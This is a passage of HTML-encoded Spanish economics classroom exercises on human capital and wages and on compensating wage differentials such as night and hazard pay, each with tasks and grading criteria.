pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 